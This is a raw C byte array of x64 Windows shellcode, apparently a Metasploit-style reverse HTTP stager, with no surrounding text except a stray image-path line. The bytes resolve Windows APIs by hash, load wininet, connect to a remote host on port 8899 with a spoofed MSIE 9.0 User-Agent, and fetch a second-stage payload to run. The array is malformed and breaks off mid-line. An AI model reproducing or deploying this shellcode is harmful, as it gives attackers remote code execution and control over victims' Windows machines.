 /* length: 893 bytes */
unsigned char buf[] = "0xfc,
0x48,0x83,0xe4,0xf0,0xe8,0xc8,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,
0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,
0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,
0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x66,0x81,0x78,0x18,0x0b,0x02,0x75,0x72,0x8b,
0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,
0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,
0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,
0x40,0x24,0x49,0x01,0xd0,0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,
0x04,0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,
0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x4f,0xff,0xff,0xff,0x5d,0x6a,0x00,0x49,0xbe,
0x77,0x69,0x6e,0x69,0x6e,0x65,0x74,0x00,0x41,0x56,0x49,0x89,0xe6,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x07,0xff,
0xd5,0x48,0x31,0xc9,0x48,0x31,0xd2,0x4d,0x31,0xc0,0x4d,0x31,0xc9,0x41,0x50,0x41,0x50,0x41,0xba,0x3a,0x56,0x79,0xa7,0xff,
0xd5,0xeb,0x73,0x5a,0x48,0x89,0xc1,0x41,0xb8,0xc3,0x22,0x00,0x00,0x4d,0x31,0xc9,0x41,0x51,0x41,0x51,0x6a,
0x03,0x41,0x51,0x41,0xba,0x57,0x89,0x9f,0xc6,0xff,0xd5,0xeb,0x59,0x5b,0x48,0x89,0xc1,0x48,0x31,0xd2,0x49,0x89,0xd8,0x4d,
0x31,0xc9,0x52,0x68,0x00,0x02,0x40,0x84,0x52,0x52,0x41,0xba,0xeb,0x55,0x2e,0x3b,0xff,
0xd5,0x48,0x89,0xc6,0x48,0x83,0xc3,0x50,0x6a,0x0a,0x5f,0x48,0x89,0xf1,0x48,0x89,0xda,0x49,0xc7,0xc0,0xff,0xff,0xff,0xff,
0x4d,0x31,0xc9,0x52,0x52,0x41,0xba,0x2d,0x06,0x18,0x7b,0xff,0xd5,0x85,0xc0,0x0f,0x85,0x9d,0x01,0x00,0x00,0x48,0xff,0xcf,
0x0f,0x84,0x8c,0x01,0x00,0x00,0xeb,0xd3,0xe9,0xe4,0x01,0x00,0x00,0xe8,0xa2,0xff,0xff,0xff,0x2f,
0x35,0x72,0x70,0x46,0x00,0x5b,0xd7,0x89,0x98,0xab,0x02,0xab,0xb9,0x65,0x70,0xa5,0x3f,0xaa,0xe1,0xbc,0xd9,0x7c,
0x62,0xc8,0x84,0xcb,0xa8,0x72,0x28,0x32,0xa1,0x47,0x89,0x9b,0x9d,0x4a,
0x63,0x22,0x37,0x59,0x15,0x41,0x30,0x54,0xf8,0xb5,0xb7,0x62,0x52,0x1e,0x82,0xe7,0x3b,0xe0,0x61,0xac,0x01,0xe7,0x05,0x0a,
0x82,0x7b,0xd2,0xfd,0xf6,0xe7,0x20,0x8d,0xb8,0xcd,0x2b,0xd7,0xa7,0xab,0x3c,0xe3,0x00,0xf4,0x00,0x55,0x73,0x65,0x72,0x2d,
0x41,0x67,0x65,0x6e,0x74,0x3a,0x20,0x4d,0x6f,0x7a,0x69,0x6c,0x6c,0x61,0x2f,0x35,0x2e,0x30,0x20,0x28,0x63,0x6f,0x6d,
0x70,0x61,0x74,0x69,0x62,0x6c,0x65,0x3b,0x20,0x4d,0x53,0x49,0x45,0x20,0x39,0x2e,0x30,0x3b,0x20,0x57,0x69,0x6e,0x64,0x6f,
0x77,0x73,0x20,0x4e,0x54,0x20,0x36,0x2e,0x31,0x3b,0x20,0x54,0x72,0x69,0x64,0x65,0x6e,0x74,0x2f,0x35,0x2e,0x30,0x3b,
0x20,0x42,0x4f,0x49,0x45,0x39,0x3b,0x45,0x4e,0x41,0x55,0x29,0x0d,0x0a,0x00,0x2a,0x42,0x2e,0xf6,0x42,0xfa,0x49,0x7b,
0x65,0x54,0x48,0x2b,0x25,0x13,0xb7,0x4a,0x58,0xb5,0x15,0x3e,0xea,0x95,0x87,0xb6,0x22,0x59,0xca,0xaa,0x83,0x6e,0x9d,
0x51,0x26,0x31,0x30,0xd3,0x2d,0xc2,0x38,0x4e,0x64,0xc1,0x71,0x67,0x72,0x10,0x8e,0xef,0x14,0xb2,0x0a,0xfa,
0x65,0xc5,0x11,0xc1,0x55,0xb7,0x17,0x13,0xae,0x4d,0x03,0x2d,0x90,0x08,0x61,0x17,0xb8,0x00,0x3d,
0x71,0x17,0xb3,0x49,0x59,0x99,0x90,0xd2,0xf4,0xb0,0x9c,0xa0,0xb2,0x76,0xc1,0x83,0x5b,0x41,0xe7,0xdd,
0xf3,0x68,0x48,0xe8,0xc1,0x9a,0x5c,0x24,0xae,0xce,0x92,0x38,0x8b,0xfd,0x82,0xb3,0xbd,0x58,0x26,0x8f,0x90,0xae,
0xc4,0x76,0x9c,0xc3,0x53,0x65,0xaf,0xb2,0xf4,0x2b,0x46,0x0d,0xbd,0xed,0x95,0x37,0xcf,0x73,0xb2,0x01,0xab,0x97,0xdb,0x3f,
0x7e,0x09,0x7d,0x29,0x6b,0x9b,0xe4,0x5c,0x1a,0x39,0x95,0xcd,0xec,0x94,0x41,0x6f,0x63,0xfe,0x2b,0x97,0xdc,0x36,0x3d,